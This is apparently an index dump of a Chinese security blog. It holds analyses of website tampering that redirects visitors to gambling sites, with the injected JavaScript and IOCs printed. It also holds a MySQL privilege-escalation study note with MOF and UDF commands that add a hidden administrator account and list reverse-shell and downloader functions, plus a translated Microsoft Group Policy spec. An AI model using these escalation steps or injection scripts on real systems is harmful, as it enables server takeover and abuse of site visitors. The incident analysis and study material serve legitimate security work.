onclick=\"run()\"\u003e\u003c/a\u003e --\u003e \u003c/body\u003e \u003c/html\u003e分析可知，篡改作者设置了可用性检测，对一批BoCai网轮询，并跳转第一个可访问的BoCai站点。\n最后的BoCai网站 最终使用户跳转到BoCai网站。 https://js29042.com/?aff=999313 测试发现aff参数为推广码，该推广码可用于定位页面篡改作者。\nIOCS bcdas8.com js29033.com js29030.com js29042.com welcomejs.com\n",
    "description": "",
    "tags": "红蓝对抗,页面篡改",
    "title": "页面篡改分析-短链接多级跳转",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-%E7%9F%AD%E9%93%BE%E6%8E%A5%E5%A4%9A%E7%BA%A7%E8%B7%B3%E8%BD%AC/index.html"
  },
  {
    "content": "首次会话跳转菠菜页面篡改分析 前言 在某会曾经出现过一次基于运营商的某度广告推广导致手机平台恶意跳转现象，本次样本发现了一处类似的现象，对其分析发现通过脚本实现的首次跳转功能。下面是详细过程。 可以看到，整个跳转流程。现在需要做的就是分析其中原理。 发生跳转第一步，在我访问弱点网站的时候自动跳转到了\n倒序回溯 https://www.01321zq[.]com 菠菜 Referer:https://tz01321[.]com/zh-cn/ https://tz01321[.]com 301 location https://tz01321[.]com/zh-cn/ https://tz01321[.]com Referer\thttps://sdfhu1[.]com/248486.html https://sdfhu1[.]com/248486.html Referer\t弱点网站定位篡改点 现在就是确定具体被篡改的位置了： 可以看到这个/statics/js/jquery.min.js文件内被插入下面这段代码，并且根据逻辑可以知道，在用户第一次访问的时候触发此脚本，客户跳转至https[:]//sdfhu1[.]com/248486.html ，同时添加设置cookie,打标非第一次访问，这样下次访问就不会触发此跳转。\nvar c = documen[t.c]ookie; if (c.indexOf('isfirstvisited=false') != -1) { } else { var d = new Date(); d.setFullYear(d.getFullYear() + 1); documen[t.c]ookie = 'isfirstvisited=false;expires=' + d.toGMTString(); location = 'https[:]//sdfhu1[.]com/248486.html' }下面为该脚本在源代码的位置： 除了上面的脚本，我们在/statics/js/dialog.js中发现了这样一段，开始怀疑但最后证明仍然为篡改菠菜网站相关： 其中引入了这样一段，而直接访问该脚本不显示任何内容，因此暂时未知其功能：\ninclude(\"http[:]//www[.]oydaiyun[.]com/images/js.js\");oydaiyun[.]com referer http[:]//www[.]oydaiyun[.]com/images/js.js 分析过程 graph LR A[弱点网站,jquery.min.js判断首次访问]--\u003e|yes|B[sdfhu1.com/248486.html] A--\u003e|no|C[cookie打标非首次访问] B--\u003eD[tz01321[.]com] D--\u003eE[01321zq.com菠菜]至此，已经明确了跳转的全过程，修复建议针对被插入页面，及无用js进行清理，同时应对服务器进行全盘后门清理以及漏洞检测，并且应尽量覆盖等保项目日常安检。\nIOCs: oydaiyun[.]com sdfhu1[.]com tz01321[.]com\n",
    "description": "",
    "tags": "红蓝对抗,页面篡改",
    "title": "页面篡改分析-首次会话跳转菠菜页面篡改分析",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-%E9%A6%96%E6%AC%A1%E4%BC%9A%E8%AF%9D%E8%B7%B3%E8%BD%AC%E8%8F%A0%E8%8F%9C%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/index.html"
  },
  {
    "content": " 学习Mysql提权小结一下，基本过程。明确了基本思路和方式方法。\n1. mof提权 原理： 利用了c:/windows/system32/wbem/mof/目录下的 nullevt.mof 文件，每分钟都会在一个特定的时间去执行一次的特性，来写入我们的cmd命令使其被带入执行。\n条件： mysql注入可执行，存在可读写目录，可上传，。\n影响范围： 操作系统 win2003可（因为需要访问到system32中目录） 数据库为mysql且知道mysql登录账号密码和允许外连\n方式方法： 构造mof\n#pragma namespace(\"\\\\\\\\.\\\\root\\\\subscription\") instance of __EventFilter as $EventFilter { EventNamespace = \"Root\\\\Cimv2\"; Name = \"filtP2\"; Query = \"Select * From __InstanceModificationEvent \" \"Where TargetInstance Isa \\\"Win32_LocalTime\\\" \" \"And TargetInstance.Second = 5\"; QueryLanguage = \"WQL\"; }; instance of ActiveScriptEventConsumer as $Consumer { Name = \"consPCSV2\"; ScriptingEngine = \"JScript\"; ScriptText = \"var WSH = new ActiveXObject(\\\"WScript.Shell\\\")\\nWSH.run(\\\"net.exe user xtpeeps xtpeeps.cn /add \u0026 net.exe localgroup administrators xtpeeps /add\\\")\"; }; instance of __FilterToConsumerBinding { Consumer = $Consumer; Filter = $EventFilter; };执行了这两句：\nnet.exe user xtpeeps xtpeeps.cn /addnet.exe localgroup administrators xtpeeps /add 上传构造的mof文件到可读写的目录下。\nselect load_file(\"C:/php/APMServ5.2.6/www/htdocs/1.mof\") into dumpfile \"c:/windows/system32/wbem/mof/nullevt.mof\" 相关问题： mof是WMI存储库的托管对象格式。\n参考： mof提权原理及实现\nMYSQL提权总结 | waitalone.cn\n2. UDF提权 原理： UDF（用户定义函数）是一类对MYSQL服务器功能进行扩充的代码，通常是用C（或C++）写的。通过添加新函数，性质就象使用本地MYSQL函数abs()或concat()。当你需要扩展MYSQL服务器功能时，UDF通常是最好的选择。但同时，UDF也是黑客们在拥有低权限mysql账号时比较好用的一种提权方法。 ####条件：\n目标主机系统是Windows（Win2000、XP、Win2003）。 拥有该主机mysql中的某个用户账号，该账号需要有对mysql的insert和delete权限。 影响范围： mysql\u003c=5.1\n方式方法： 获取当前mysql的一个账号，一般情况下在网站的config.php文件就能找到（具体在哪个文件每个CMS都不一样）。\n把udf专用的webshell传到服务器上（提示 “上传失败、原因:Result consisted of more than one row”、实际上大多数已上传成功），再连接mysql执行命令。\n连接成功后，导出DLL文件。\nmysql\u003c5.0，导出路径随意；\n5.0\u003c=mysql\u003c5.1，则需要导出至目标服务器的系统目录（如：system32），否则在下一步操作中你会看到“No paths allowed for shared library”错误；mysql\u003e5.1，需要使用\nshow variables like '%plugin%';mysql版本 \u003c 5.2 , UDF导出到系统目录c:/windows/system32/\nmysql版本 \u003e 5.2 ，UDF导出到安装路径MySQL\\Lib\\Plugin\n语句查看插件安装路径，导出的时候指定DLL路径为插件路径。\n使用SQL语句创建自定义函数。语法如下：\nCreate Function 函数名 returns string soname ‘导出的DLL路径’; e.g. Create Function cmdshell returns string soname 'udf.dll'; -----------或者 Create function MyCmd returns string soname \"udf.dll\"; Select MyCmd(\"CMD命令\"); Drop function MyCmd;cmdshell 执行cmd; downloader 下载者,到网上下载指定文件并保存到指定目录; open3389 通用开3389终端服务,可指定端口(不改端口无需重启); backshell 反弹Shell; ProcessView 枚举系统进程; KillProcess 终止指定进程; regread 读注册表; regwrite 写注册表; shut 关机,注销,重启; about 说明与帮助函数;若mysql\u003e=5.0，语句中的DLL不允许带全路径，如果在第二步中已将DLL导出到系统目录，那么你就可以省略路径而使命令正常执行，否则将会看到”Can’t open shared library“错误。 如果提示“Function ‘cmdshell’ already exists”，则输入下列语句可以解决：\ndelete from mysql.func where name='cmdshell' 创建函数成功后，就可以通过sql语句去调用它了。语法如下：\nselect 创建的函数名 (‘参数列表’); // e.g. select cmdshell(“net user ghy459 hack0nair /add”); 创建一个用户ghy459，密码为hack0nair\n函数使用完后，我们需要把之前生成的DLL和创建的函数删除掉，但要注意次序，必须先删除函数再删除DLL。删除函数的语法如下：\ndrop function 创建的函数名; // e.g. drop function cmdshell;\n相关问题： 导出的文件名不一定非是xxx.dll，可以是任意的。\ncreate function sys_eval returns string soname 'udf.xox'; 提示错误 Can’t open shared library ‘fun.dll’ (errno: 2 )\n除了udf不存在、udf被杀，还有可能是你的udf版本不对，你拿32位的udf去在64位系统注册的话，一样会提示错误。\n降权的mysql一样有用，能注册dll的话你一样能够执行命令，不过权限是根据mysql来的， 在不支持aspx，ws、shell.application被删得情况下还有一丝希望。\n某些情况下，我们会遇到Can’t open shared library的情况，这时就需要我们把udf.dll导出到lib\\plugin目录下才可以，但是默认情况下plugin不存在，怎么办？ 还好有大牛研究出了利用NTFS ADS流来创建文件夹的方法\nselect @@basedir; //查找mysql的目录 select 'It is dll' into dumpfile 'C:\\\\Program Files\\\\MySQL\\\\MySQL Server 5.1\\\\lib::$INDEX_ALLOCATION'; //使用NTFS ADS流创建lib目录 select 'It is dll' into dumpfile 'C:\\\\Program Files\\\\MySQL\\\\MySQL Server 5.1\\\\lib\\\\plugin::$INDEX_ALLOCATION'; //利用NTFS ADS再次创建plugin目录 执行成功以后再进行导出即可。 直接执行\ncreate function sys_eval returns string soname 'udf.dll'若成功则可直接执行命令。 mysql版本小于5.1此方法一般不成功，则需要导入dll到系统目录，一般导入到c:\\windows\\system32\\，如果不可写入则试试c:\\windows\\（一般5.0一下放这）。\ncreate table a (cmd LONGBLOB); insert into a (cmd) values (hex(load_file('D:\\\\Program Files\\\\MySQL\\\\MySQL Server 5.0\\\\Lib\\\\Plugin\\\\lib_mysqludf_sys.dll'))); SELECT unhex(cmd) FROM a INTO DUMPFILE 'c:\\\\windows\\\\system32\\\\udf.dll'; create function sys_eval returns string soname 'udf.dll' select sys_eval('ipconfig'); 参考： http://blog.csdn.net/wulex/article/details/54868131\n",
    "description": "",
    "tags": "红蓝对抗",
    "title": "Mysql提权小结",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/Mysql%E6%8F%90%E6%9D%83%E5%B0%8F%E7%BB%93/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 红蓝对抗",
    "uri": "/tags/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/index.html"
  },
  {
    "content": "原文由于没有中文版，因此这里手工整理翻译了一下全文方便大佬们后续参考。\n原文：[MS-GPSB] 组策略安全扩展协议\n组策略：安全\n1. 介绍 本文档指定组策略：核心协议的组策略：安全协议扩展，如[MS-GPOL]中所指定。\n1.1 词汇表 Active directory 通用目录服务的Windows实现，它使用LDAP作为其主要访问协议。Active Directory存储有关网络中各种对象的信息，如用户帐户、计算机帐户、组以及Kerberos[MS-KILE]使用的所有相关凭据信息。Active Directory可以作为Active Directory域服务（AD DS）或Active Directory轻量级目录服务（AD LDS）部署，这两种服务在[MS-ADOD]:Active Directory协议概述中都有描述。\nActive Directory object 在[MS-ADTS]第3.1.1节中定义的Active Directory中使用的一组目录对象。Active Directory对象可以通过DSName标识。另请参见目录对象。\nattribute 某些对象或实体的特征，通常编码为名称/值对。\nclass 与键关联的用户定义的二进制数据。\nclient 客户端，也称为客户端计算机，是接收并应用[MS-GPOL]中指定的组策略对象(GPO)设置的计算机。\nCSE GUID client-side extension 客户端扩展GUID（CSE GUID）：一种GUID，它使组策略客户端上的特定客户端扩展能够与存储在组策略服务器上的组策略对象(GPO)的逻辑和物理组件中的策略数据相关联。\nDACL 自主访问控制列表(DACL)：由对象所有者控制的访问控制列表(ACL)，它指定特定用户或组可以对该对象进行的访问。\nDomain 域：共享公共名称空间和管理基础结构的一组用户和计算机。该组中至少有一个计算机成员必须充当域控制器(DC)并承载标识域所有成员的成员列表，还必须可选地承载Active Directory服务。域控制器提供成员身份验证，为其成员创建信任单元。每个域都有一个在其成员之间共享的标识符。有关更多信息，请参见[MS-AUTHSOD]节1.1.1.5和[MS-ADTS]。\nDC 域控制器(DC)：在实现Active Directory的服务器上运行的服务，或承载此服务的服务器。该服务托管对象的数据存储，并与其他DC进行互操作，以确保对对象的本地更改在所有DC之间正确复制。当Active Directory作为Active Directory域服务（AD DS）运行时，DC包含其林中的配置命名上下文（配置NC)、架构命名上下文（架构NC）和一个域NC的完整NC副本。如果AD DS DC是全局编录服务器（GC服务器），则它包含其林中剩余域NC的部分NC副本。有关更多信息，请参见[MS-AUTHSOD]节1.1.1.5.2和[MS-ADTS]。当Active Directory作为Active Directory轻型目录服务（AD LDS）运行时，多个AD LDS DC可以在一台服务器上运行。当Active Directory作为AD DS运行时，一台服务器上只能运行一个AD DS DC。但是，多个AD LDS DC可以与一个AD DS DC共存在一台服务器上。AD LDS DC在其林中包含配置NC和架构NC的完整NC副本。域控制器是身份验证协议域支持[MS-APDS]的服务器端。\nGUID 全局唯一标识符(GUID)：在Microsoft协议技术文档(TDs)中与通用唯一标识符(UUID)互换使用的术语。交换这些术语的用法并不意味着或要求特定的算法或机制来生成值。具体来说，使用这个术语并不意味着或要求必须使用[RFC4122]或[C706]中描述的算法来生成GUID。另请参见通用唯一标识符(UUID)。\nGroup Policy 组策略：允许实现者为Active Directory服务环境中的用户和计算机指定托管配置的机制。\nGroup Policy Object 组策略对象(GPO)：管理员定义的策略设置规范的集合，可以应用于域中的计算机组。每个GPO包括两个元素：驻留在域的Active Directory中的对象，以及驻留在域的组策略服务器的sysvol DFS共享中的相应文件系统子目录。\nLightweight Directory Access Protocol 轻量级目录访问协议(LDAP)：Active Directory的主要访问协议。轻量级目录访问协议(LDAP)是由Internet工程任务组(IETF)建立的行业标准协议，它允许用户查询和更新目录服务(DS)中的信息，如[MS-ADTS]所述。轻量级目录访问协议可以是版本2[RFC1777]或版本3[RFC3377]。\nrelative identifier 相对标识符(RID)：安全标识符(SID)[SIDD]中子权限值系列中的最后一项。它将一个帐户或组与域中的所有其他帐户和组区分开来。任何域中没有两个帐户或组共享同一个RID。\nsecurity identifier 安全标识符(SID)：用于标识帐户或组的安全主体的标识符。概念上，SID由帐户授权部分（通常是域）和一个较小的整数组成，该整数表示相对于帐户授权的标识，称为相对标识符(RID)。SID格式在[MS-DTYP]第2.4.2节中指定；SIDs的字符串表示在[MS-DTYP]节2.4.2和[MS-AZOD]节1.1.1.2中指定。\nsecurity policy 安全策略：以安全策略设置集合的形式，策略本身表达了关于如何保护网络上的计算机和资源的管理意图。\nsecurity policy settings 安全策略设置：包含在安全策略中，策略设置是如何配置计算机上各种安全相关参数的实际表达。\nServer Message Block (SMB) 服务器消息块(SMB)：一种协议，用于通过网络从服务器系统请求文件和打印服务。SMB协议通过附加的安全性、文件和磁盘管理支持扩展了CIFS协议。有关更多信息，请参见[CIFS]和[MS-SMB]。\nshare 共享：由公共Internet文件系统(CIFS)服务器提供的供CIFS客户端通过网络访问的资源。共享通常表示目录树及其包含的文件（通常称为“磁盘共享”或“文件共享”）或打印机（“打印共享”）。如果有关共享的信息保存在持久存储区（例如，Windows注册表）中，并在重新启动文件服务器时重新加载，则该共享称为“粘性共享”。有些共享名是为特定功能保留的，被称为特殊共享:IPC$（为进程间通信保留）、ADMIN$（为远程管理保留）和a$、B$、C$（以及后面跟着美元符号的其他本地磁盘名），分配给本地磁盘设备。\nsystem access control list 系统访问控制列表(SACL)：一个访问控制列表(ACL)，它控制对试图访问安全对象的审计消息的生成。获取或设置对象的SACL的能力由通常仅由系统管理员拥有的特权控制。\nMAY, SHOULD, MUST, SHOULD NOT, MUST NOT 可以、应该、必须、不应该、不得：这些术语（在所有上限中）按照[RFC2119]中的定义使用。所有可选行为的语句都使用可能、应该或不应该。\n1.2 参考文献 1.2.1 规范性参考文献 我们经常对规范性参考文献进行调查，以确保它们的持续可用性。如果您在寻找规范引用方面有任何问题，请联系dochelp@microsoft.com。我们将协助您查找相关信息。\n[MS-ADTS] Microsoft Corporation, “Active Directory Technical Specification”.\n[MS-DTYP] Microsoft Corporation, “Windows Data Types”.\n[MS-EVEN] Microsoft Corporation, “EventLog Remoting Protocol”.\n[MS-GPOL] Microsoft Corporation, “Group Policy: Core Protocol”.\n[MS-LSAD] Microsoft Corporation, “Local Security Authority (Domain Policy) Remote Protocol”.\n[MS-RRP] Microsoft Corporation, “Windows Remote Registry Protocol”.\n[MS-SAMR] Microsoft Corporation, “Security Account Manager (SAM) Remote Protocol (Client-to-Server)”.\n[MS-SCMR] Microsoft Corporation, “Service Control Manager Remote Protocol”.\n[MS-SMB2] Microsoft Corporation, “Server Message Block (SMB) Protocol Versions 2 and 3”.\n[MS-SMB] Microsoft Corporation, “Server Message Block (SMB) Protocol”.\n[RFC1510] Kohl, J., and Neuman, C., “The Kerberos Network Authentication Service (V5)”, RFC 1510, September 1993, http://www.ietf.org/rfc/rfc1510.txt\n[RFC2119] Bradner, S., “Key words for use in RFCs to Indicate Requirement Levels”, BCP 14, RFC 2119, March 1997, http://www.rfc-editor.org/rfc/rfc2119.txt\n[RFC2251] Wahl, M., Howes, T., and Kille, S., “Lightweight Directory Access Protocol (v3)”, RFC 2251, December 1997, http://www.ietf.org/rfc/rfc2251.txt\n[RFC4234] Crocker, D., Ed., and Overell, P., “Augmented BNF for Syntax Specifications: ABNF”, RFC 4234, October 2005, http://www.rfc-editor.org/rfc/rfc4234.txt\n1.2.2 信息量大的参考文 [MSDN-INF] Microsoft Corporation, “About INF Files”, http://msdn.microsoft.com/en-us/library/aa376858.aspx\n[MSDN-PRIVS] Microsoft Corporation, “Authorization Constants”, http://msdn.microsoft.com/en-us/library/aa375728.aspx\n1.3 概述 1.3.1 背景 [MS-GPOL]中指定的组策略：核心协议使客户端能够发现和检索域管理员创建的策略设置。这些设置在分配给Active Directory中的策略目标帐户的组策略对象中传播。策略目标帐户是Active Directory中的计算机帐户或用户帐户。每个客户端使用轻量级目录访问协议(LDAP)通过查阅与每个客户端的计算机帐户对应的Active Directory对象和登录到客户端计算机的任何用户的用户帐户来确定适用于它的GPO。\n在每个客户端上，每个GPO都由称为客户端插件的软件组件解释和作用。负责给定GPO的客户端插件是通过使用GPO上的属性指定的。此属性指定全局唯一标识符(GUID)对的列表。每对的第一个GUID称为客户端扩展GUID（CSE GUID）。每对的第二个GUID称为工具扩展GUID。\n对于适用于客户端的每个GPO，客户端都会参考GPO中列出的CSE GUID，以确定客户端上的哪些客户端插件将处理GPO。然后，客户端调用客户端插件来处理GPO。\n客户端插件使用GPO的内容以特定于其类的方式检索特定于其类的设置。检索到其特定于类的设置后，客户端插件使用这些设置执行特定于类的处理。\n1.3.2 安全扩展概述 安全策略包含设置（协议配置），这些设置使基础安全组件能够强制执行以下内容：\n§ 密码、帐户锁定和Kerberos策略。\n§ 系统审核设置。\n§ 特权和权利分配。\n§ 应用程序安全配置数据值和安全描述符。\n§ 事件日志设置。\n§ 安全组成员资格。\n§ 长时间运行的进程和程序的配置信息，以及它们上的安全描述符。\n§ 文件和文件夹安全描述符。\n以下主要步骤用于安全配置：\n§ 安全策略编写。\n§ 安全策略分配。\n§ 安全策略分发。\n安全策略创作是通过组策略：核心协议的管理工具启用的，该管理工具具有特定于该协议的行为的管理插件。该插件允许管理员在用户界面中编写安全策略。然后，插件将安全策略保存到标准格式的。inf文件中，并将它们存储在可以使用服务器消息块(SMB)协议访问的网络位置上，如[MS-SMB]中指定的那样。\n安全策略分配由组策略：核心协议管理工具执行，该工具构造GPO，如[MS-GPOL]第2.2.8.1节所述。每个GPO都包含一个对网络位置的引用，其中包含由管理工具插件生成的安全策略文件。\n安全策略分发涉及客户端计算机上相应的特定于协议的组策略插件，调用该插件来处理引用安全策略设置的任何GPO。安全协议客户端插件提取GPO中指定的网络位置，使用SMB协议传输安全策略文件，然后使用安全策略文件配置客户端的安全设置。\n1.4 与其他议定书的关系 此协议依赖于[MS-GPOL]中指定的组策略：核心协议。它还依赖于[MS-SMB]中指定的SMB协议，用于在客户端和GP服务器之间传输组策略设置和指令。\n1.5 先决条件 组策略：安全协议扩展的先决条件与组策略：核心协议的先决条件相同。\n1.6 适用性声明 组策略：安全协议扩展仅适用于组策略框架。\n1.7 版本控制和能力协商 组策略：安全协议扩展不对收到的安全策略执行任何显式版本检查\n1.8 供应商-可扩展字段 组策略：安全协议扩展不定义任何供应商可扩展字段。\n1.9 标准作业 组策略：Security Protocol Extension定义CSE GUID和工具扩展GUID，如[MS-GPOL]第1.8节所述。下表显示了工作分配。\nParameter Value CSE GUID {827D319E-6EAC-11D2-A4EA-00C04F79F83A} Tool extension GUID (computer policy settings) {803E14A0-B4FB-11D0-A0D0-00A0C90F574B} 2. 信息 2.1 运输 组策略：安全协议扩展应\u003c1\u003e根据[MS-SMB2]中指定的服务器消息块(SMB)版本2和3协议通过组策略协议传输消息（文件形式）。客户端插件必须使用该协议的CSE GUID（如[MS-DTYP]第2.3.4节中指定的那样），管理工具插件必须使用工具扩展GUID。\n组策略：核心协议使用该协议的CSE GUID和工具扩展GUID值（参见1.9节）来调用该协议，仅用于访问需要由该协议处理的GPO。\n2.2 消息语法 组策略：安全协议扩展中交换的消息对应于使用SMB协议传输的安全策略文件。协议是通过这些消息的交换来驱动的，如第3节所述。\n组策略：安全协议扩展处理的所有安全策略文件必须使用UTF-16LE编码，并带有字节顺序标记(0xFFFE)。inf文件语法如下所示。\nInfFile = UnicodePreamble VersionPreamble Sections UnicodePreamble = *(\"[Unicode]\" LineBreak \"Unicode=yes\" LineBreak) VersionPreamble = \"[Version]\" LineBreak \"signature=\" DQUOTE \"$CHICAGO$\" DQUOTE LineBreak \"Revision=1\" LineBreak Sections = Section / Section Sections Section = Header Settings Header = \"[\" HeaderValue \"]\" LineBreak HeaderValue = StringWithSpaces Settings = Setting / Setting Settings Setting = Key Wsp \"=\" Wsp ValueList LineBreak / Name \",\" Mode \",\" AclString LineBreak Name = String / QuotedString Mode = [0-9]+ AclString = SDDL / DQUOTE SDDL DQUOTE ValueList = Value / Value Wsp \",\" Wsp ValueList Key = String Value = String / QuotedString前面的语法是以增强的Backus-Naur形式(ABNF)语法给出的，如[RFC4234]中所规定的，并由以下规则增强。\nLineBreak = CRLF String = *(ALPHANUM / %d47 / %d45 / %d58 / %d59) StringWithSpaces = String / String Wsp StringWithSpaces QuotedString = DQUOTE *(%x20-21 / %x23-7E) DQUOTE Wsp = *WSP ALPHANUM = ALPHA / DIGIT有关.inf文件及其用途的详细信息，请参阅[MSDN-INF]。\n协议进一步限制可以分配给HeaderValue的值。必须为HeaderValue分配下表中列出的值之一。\nHeaderValue Purpose System Access 必须包含与帐户锁定、密码策略和本地安全选项有关的设置。 Kerberos Policy 必须包含[RFC1510]中指定的与Kerberos策略相关的设置。 System Log 必须包含与系统日志的最大大小、保留策略等有关的设置。有关更多细节，请参见第2.2.3节。 Security Log 必须包含与安全日志的最大大小、保留策略等有关的设置。有关更多细节，请参见第2.2.3节。 Application Log 必须包含与应用程序日志的最大大小、保留策略等有关的设置。有关更多细节，请参见第2.2.3节。 Event Audit 必须包含与审核策略有关的设置。 Registry Values 必须包含要配置的注册表值。 Privilege Rights 必须包含要分配给特定帐户的特权列表。 Service General Setting 必须包含与服务有关的配置设置。 Registry Keys 必须包含要应用的注册表项及其对应的安全信息的列表。 File Security 必须包含要应用的文件、文件夹及其相应安全信息的列表。 Group Membership 必须包含组成员信息，例如，哪些用户是哪个组的一部分。 注实现这里所述协议客户端的插件不理解它所处理的任何（名称、值）对的语义。它的操作是在由HeaderValue指示的客户端存储区中设置那些命名值。当客户端存储是注册表时，插件不需要知道(name，value)对的可能名称列表。这意味着GP可以创建和填充存储在注册表项中的新安全设置。对于其他存储，该插件维护从设置名称到应用程序编程接口(API)的预编译映射列表。\n2.2.1 系统接入 下列主题指定各种类型的系统访问设置。本节的ABNF必须如下所示。\nHeader = \"[\" HeaderValue \"]\" LineBreak HeaderValue = \"System Access\" Settings = Setting / Setting Settings Setting = Key Wsp \"=\" Wsp Value LineBreak Key = String Value = 1*DIGIT2.2.1.1 密码策略 本节定义指定各种支持的密码策略的设置。表示此类策略的有效密钥的ABNF必须如下所示。\nKey = \"MinimumPasswordAge\" / \"MaximumPasswordAge\" / \"MinimumPasswordLength\" / \"PasswordComplexity\" / \"PasswordHistorySize\" / \"ClearTextPassword\" / \"RequireLogonToChangePassword\" Value = 1*10DIGIT下表提供了对每个有效键值的解释\nSetting key Explanation MaximumPasswordAge 在客户端要求用户更改密码之前，密码可以使用的最大天数。该值必须等于“-1”或在1到999的范围内。值“-1”表示密码永远不会过期。如果最大密码期限值不是“-1”，则最小密码期限必须小于最大密码期限。 MinimumPasswordAge 自密码更改或重置之日起，在客户端必须允许用户更改密码之前，密码可以使用的天数。此值必须介于0和999之间。最小密码期限必须小于最大密码期限，除非最大密码期限设置为-1。 MinimumPasswordLength 用户帐户的密码可以包含的最小字符数。此值必须介于0和2^16之间。值为0表示不需要密码。 PasswordComplexity 标志，指示操作系统是否必须要求密码满足复杂性要求。如果设置了此标志，则指示密码必须满足特定的最低要求。此值必须介于0和2^16之间。值为0表示不适用密码复杂性要求。任何其他有效值都表示适用密码复杂性要求。如果启用此策略，密码必须满足以下最低要求：§ 不能包含用户的帐户名或超过两个连续字符的用户全名部分。§ 长度必须至少为六个字符。§ 必须包含下列三个类别中的字符：§ 英文大写字母（A到Z）。§ 英文小写字符（a到z）。§ 以10位为基数（0到9）。§ 非字母数字字符（例如！、$、#、%)。在更改或创建密码时，必须强制执行复杂性要求。 ClearTextPassword 标志，指示是否必须使用可逆加密来存储密码。此值必须介于0和2^16之间。值0表示密码未使用可逆加密存储。任何其他有效值都表示密码是以可逆加密方式存储的。不建议使用此标志。此策略为使用要求了解用户密码以进行身份验证的协议的应用程序提供支持。通过使用可逆加密存储密码本质上与存储密码的纯文本版本相同。 PasswordHistorySize 在与用户帐户关联重用旧密码之前所需的唯一新密码数。此值必须介于0和2^16之间。值0表示禁用密码历史记录。此策略使管理员能够通过确保旧密码不会持续重复使用来增强安全性。 RequireLogonToChangePassword 设置被忽略。\u003c2\u003e 2.2.1.2 帐户锁定策略 本节定义指定帐户锁定持续时间配置的设置。表示此类策略的有效密钥的ABNF必须如下所示。\nKey = \"LockoutBadCount\" / \"ResetLockoutCount\" / \"LockoutDuration\" / \"ForceLogoffWhenHourExpire\" Value = 1*10DIGIT下表提供了对每个有效键值的解释。\n注所有数值都是十进制的，除非另有明确规定或前面有0x。\nSetting key Explanation ForceLogoffWhenHourExpire 此设置控制当客户端登录时间到期时，是否强制断开与SMB服务器的SMB客户端会话。如果指定了非零值，则启用策略。 LockoutDuration 锁定帐户在自动解锁之前必须保持锁定的分钟数。该值必须为-1或在1到99,999的范围内。如果帐户锁定持续时间值设置为负1，则必须锁定帐户，直到管理员显式解除锁定为止。如果定义了帐户锁定阈值，则帐户锁定持续时间必须大于或等于重置时间resetlockoutcount。此设置仅在指定帐户锁定阈值时才有意义。 LockoutBadCount 失败的登录尝试数，之后必须锁定用户帐户。在管理员重置或帐户的锁定期限到期之前，不得允许已锁定的帐户登录。该值必须介于0和2^16之间。值为0表示该帐户不能被锁定。 ResetLockoutCount 登录尝试失败后必须锁定帐户的分钟数。该值必须在-2^32到2^32的范围内。如果该值为负或零，则不执行重置时间。如果定义了正的帐户锁定阈值，则此重置时间必须小于或等于帐户锁定持续时间lockoutDuration。 2.2.2 Kerberos策略 本节定义允许管理员配置[RFC1510]中指定的用户登录限制的设置。\n本节的ABNF必须如下所示\nHeader = \"[\" HeaderValue \"]\" LineBreak HeaderValue = \"Kerberos Policy\" Settings = Setting / Setting Settings Setting = Key Wsp \"=\" Wsp Value LineBreak Key = \"MaxTicketAge\" / \"MaxRenewAge\" / \"MaxServiceAge\" / \"MaxClockSkew\" / \"TicketValidateClient\" Value = 1*5DIGIT下表提供了对每个有效键值的解释。\n注所有数值都是十进制的，除非另有明确规定或前面有0x。组策略：安全协议扩展实现应使用指定的默认值。\nSetting key Explanation MaxServiceAge 授予的会话票证在过期前使用Kerberos访问服务或资源必须有效的最长时间（分钟）。不能将过期的票证作为服务或资源访问的有效票证接受。有关Kerberos票证身份验证的详细信息如[RFC1510]所述。该值必须大于或等于10，并且小于或等于MaxTicketage的设置。默认为600分钟（10小时）。 MaxTicketAge 用户的票证授予票证(TGT)在过期前可以使用的最长时间（小时）。过期的TGT不能被接受为有效的TGT。默认为10小时。该值必须介于零和99,999之间。 MaxRenewAge 用户的TGT可以续订的时间段（以天为单位）。如果TGT的有效期超过MaxRenewAge天数，则不得续订。默认为7天。该值必须介于零和99,999之间。 MaxClockSkew 必须是客户端时钟时间与提供Kerberos v5身份验证的服务器时钟时间之间的最大时间差（分钟），如[RFC1510]中所指定。默认为5分钟。该值必须介于零和99,999之间。 TicketValidateClient 一个标志，用于确定Kerberos v5密钥分发中心(KDC)是否必须根据用户帐户的用户权限策略验证每个会话票证请求。对每个会话票证请求进行验证是可选的，因为额外的步骤需要时间，并且会降低网络对服务的访问速度。默认值已启用。非零值表示策略已启用；否则，将禁用策略。 2.2.3 事件日志策略 事件日志策略有三种类型：\n§ 系统日志\n§ 安全日志\n§ 应用程序日志\n它们各自的ABNF必须如下所示。\nHeader = \"[\" HeaderValue \"]\" LineBreak HeaderValue = \"System Log\" / \"Security Log\" / \"Application Log\" Settings = Setting / Setting Settings Setting = Key Wsp \"=\" Wsp Value LineBreak Key = \"MaximumLogSize\" / \"AuditLogRetentionPeriod\" / \"RetentionDays\" / \"RestrictGuestAccess\" Value = 1*8DIGIT下表提供了对每个有效键值的解释。\n注所有数值都是十进制的，除非另有明确规定，或者前面有0x。\nSetting key Explanation MaximumLogSize 日志大小（以千字节为单位）必须小于或等于此值。该值必须介于64和4194240之间。 AuditLogRetentionPeriod 指定要应用于特定日志的保留期类型。保留方法必须是下列方法之一：§ 值“0”指示根据需要覆盖事件。§ 值“1”指示覆盖由RetentionDays项指定的事件。§ 值“2”表示从不覆盖事件（手动清除日志）。任何其他值都无效。 RetentionDays 系统、安全和应用程序日志事件在被新事件覆盖之前必须保留的天数。仅当选项AuditLogRetentionPeriod=1时有效。该值必须介于1和365之间。 RestrictGuestAccess 